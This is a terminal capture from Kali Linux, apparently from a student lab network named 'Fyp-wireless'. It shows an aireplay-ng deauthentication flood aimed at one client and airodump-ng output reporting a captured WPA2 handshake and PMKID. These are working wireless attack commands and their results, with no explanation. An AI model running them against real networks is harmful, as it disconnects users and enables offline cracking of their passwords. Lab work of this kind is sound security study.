 ┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 10000 -a 58:6D:8F:78:5C:DC -c E4:0D:36:0B:C3:5E wlan0mon
Completing `file'
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 10000 -a 58:6D:8F:78:5C:DC -c E4:0D:36:0B:C3:5E wlan0mon
10:01:44  Waiting for beacon frame (BSSID: 58:6D:8F:78:5C:DC) on channel 1
10:01:45  Sending 64 directed DeAuth (code 7). STMAC: [E4:0D:36:0B:C3:5E] [23|60 ACKs]
10:01:46  Sending 64 directed DeAuth (code 7). STMAC: [E4:0D:36:0B:C3:5E] [ 5|49 ACKs]
10:01:46  Sending 64 directed DeAuth (code 7). STMAC: [E4:0D:36:0B:C3:5E] [ 7|59 ACKs]
10:01:47  Sending 64 directed DeAuth (code 7). STMAC: [E4:0D:36:0B:C3:5E] [ 7|65 ACKs]
10:01:48  Sending 64 directed DeAuth (code 7). STMAC: [E4:0D:36:0B:C3:5E] [ 6|55 ACKs]
CH  1 ][ Elapsed: 1 min ][ 2025-02-02 10:02 ][ WPA handshake: 58:6D:8F:78:5C:DC
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
58:6D:8F:78:5C:DC  -30  96      260       75   11   1  130   WPA2 CCMP   PSK  Fyp-wireless
BSSID              STATION            PWR    Rate    Lost   Frames  Notes  Probes
58:6D:8F:78:5C:DC  E4:0D:36:0B:C3:5E  -18    1e- 1e  1740     2449  PMKID
58:6D:8F:78:5C:DC  3E:81:BA:CB:73:24   -1    1e- 0      0       20
zsh: suspended  sudo airodump-ng --channel 1 --bssid 58:6D:8F:78:5C:DC wlan0mon -w output
┌──(kali㉿kali)-[~]
└─$